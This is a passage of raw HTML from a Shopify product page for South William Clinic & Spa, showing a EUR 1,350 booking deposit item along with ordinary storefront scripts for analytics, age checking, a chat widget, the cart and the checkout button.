        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=29021',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":8638065809,"title":"Booking Deposit link","handle":"payment-link-for-postage","description":"\u003cp\u003e\u003cspan style=\"line-height: 1.5;\"\u003ePlease use this link to make a payment on account. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2016-10-28T20:54:00+01:00","created_at":"2017-02-19T13:11:11+00:00","vendor":"South William Clinic \u0026 Spa","type":"","tags":[],"price":135000,"price_min":135000,"price_max":135000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":29933188881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Booking Deposit link","public_title":null,"options":["Default Title"],"price":135000,"weight":0,"compare_at_price":null,"inventory_quantity":-146,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":["Title"],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"line-height: 1.5;\"\u003ePlease use this link to make a payment on account. \u003c\/span\u003e\u003c\/p\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    
<style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--26575558967626__main-8638065809" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper">Liquid error (snippets/product-sticky-form line 22): invalid url input</div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">Booking Deposit link</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">&euro;1,350.00 EUR</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--26575558967626__main-8638065809" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--26575558967626__main-8638065809" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form>
    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">Booking Deposit link</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom"><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-8638065809" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
        South William Clinic & Spa
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">Booking Deposit link</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--large">
              <span class="visually-hidden">Sale price</span>&euro;1,350.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-8638065809"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-8638065809" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29933188881"><input type="hidden" name="product-id" value="8638065809" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-8638065809" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="29933188881">
                  <product-payment-container form-id="product-form-template--26575558967626__main-8638065809" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-8638065809" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--secondary button--full" >Add to cart</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:29933188881,&quot;requiresShipping&quot;:false}]" shop-id="3006785" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</product-payment-container><input type="hidden" name="product-id" value="8638065809" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-8638065809" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span style="line-height: 1.5;">Please use this link to make a payment on account. </span></p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/payment-link-for-postage" share-title="Booking Deposit link" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/payment-link-for-postage" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
